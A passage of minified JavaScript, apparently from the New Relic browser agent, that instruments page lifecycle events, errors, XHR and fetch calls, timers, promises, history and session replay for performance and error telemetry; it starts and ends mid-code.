t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(S.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var N=i(384);var O=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,O.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee)),!0),(0,I.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var C=i(6774),L=i(3304);class M{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function H(e){return U(e)?e:new M(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function D(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return H(e.reason)}const r=H(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function K(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new M(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:H(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var W=i(3496),B=i(993),G=i(3785);function V(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,G.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,W.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(z,[n,{...r,...i},e],t)},log:(n,i={})=>{u(V,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(F,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,W.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,((e,r)=>F(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[H(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,2176))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function Q(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",(function(){return Y++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return fe[t.debugId]=1,ce.forEach((e=>{r(ue[le],e,se),r(de[le],e,se)})),r(y.gm,"fetch",ae),t.on(ae+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)})),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295),be=["load","error","abort","timeout"],ye=be.length,we=(0,N.dV)().o.REQ,Re=(0,N.dV)().o.XHR;const xe="X-NewRelic-App-Data";class Te extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ee(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){A(t,e)}),(0,I.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ee(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<ye;s++)r.addEventListener(be[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Re&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof we?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Ee(this,r);var o=(""+(i&&i instanceof we&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<ye;t++)e.removeEventListener(be[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(xe)>=0){var o=r.getResponseHeader(xe);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Ee(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Se=["pushState","replaceState"];function _e(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Oe(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Ie,bD:Pe,d3:je,Kp:ke,TZ:Ce,Lc:Le,uP:Me,Rz:He}=Ne;class De extends E{static featureName=Ce;constructor(e){var t;super(e,Ce),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Oe(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;_e(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Le,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(He+je,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(He+ke,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Ie,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Pe,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,6974))),{resourceObserver:o})}}var Ke=i(6344);class Ue extends E{static featureName=Ke.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ke.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ke.G4.RECORD,(()=>this.#i())),this.#o(r)&&this.importRecorder().then((e=>{e.startRecording(Ke.Qb.PRELOAD,r?.sessionReplayMode)})),this.importAggregator(this.agentRef,(()=>i.e(478).then(i.bind(i,6167))),this),this.ee.on("err",(e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ke.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589)).then((({Recorder:e})=>(this.recorder=new e(this),this.recorder))).catch((e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e})),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ke.Qb.API):this.importRecorder().then((()=>{this.recorder.startRecording(Ke.Qb.API,S.g.FULL)})))}}var Fe=i(3962);function We(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class Be extends E{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),We(e),!y.RI||!(0,N.dV)().o.MO)return;const t=_e(this.ee);Fe.tC.forEach((e=>{(0,I.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,I.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,N.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Ge=i(7378);const Ve={},ze=["appendChild","insertBefore","replaceChild"];function Ze(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||Ve[t.debugId])return t;Ve[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ze,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const qe={};function Xe(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(qe[t.debugId])return t;qe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ye={},$e="setTimeout",Qe="setInterval",Je="clearTimeout",et="-start",tt=[$e,"setImmediate",Qe,Je,"clearImmediate"];function rt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if(Ye[t.debugId]++)return t;Ye[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,tt.slice(0,2),$e+"-"),r.inPlace(y.gm,tt.slice(2,3),Qe+"-"),r.inPlace(y.gm,tt.slice(3),Je+"-"),t.on(Qe+et,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on($e+et,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const nt={};function it(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||nt[t.debugId])return t;nt[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ot,d3:at,Kp:st,$p:ct,wW:ut,e5:dt,tH:lt,uP:ft,rw:ht,Lc:pt}=Ge;class gt extends E{static featureName=ot;constructor(e){if(super(e,ot),We(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Ze(this.ee),a=Xe(this.ee),u=rt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=_e(this.ee),p=it(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ft]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[dt]=~~this[dt]+e-this[ft],this[pt]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(ft,m),a.on(ht,m),o.on(ht,m),this.ee.on(pt,v),a.on(ut,v),o.on(ut,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([ft,pt,"xhr-resolved"],this.featureName),l.buffer([ft],this.featureName),u.buffer(["setTimeout"+st,"clearTimeout"+at,ft],this.featureName),d.buffer([ft,"new-xhr","send-xhr"+at],this.featureName),f.buffer([lt+at,lt+"-done",lt+ct+at,lt+ct+st],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ft],this.featureName),a.buffer(["propagate",ht,ut,"executor-err","resolve"+at],this.featureName),n.buffer([ft,"no-"+ft],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,lt+at),b(f,lt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var mt=i(3333);class vt extends E{static featureName=mt.TZ;constructor(e){super(e,mt.TZ);const 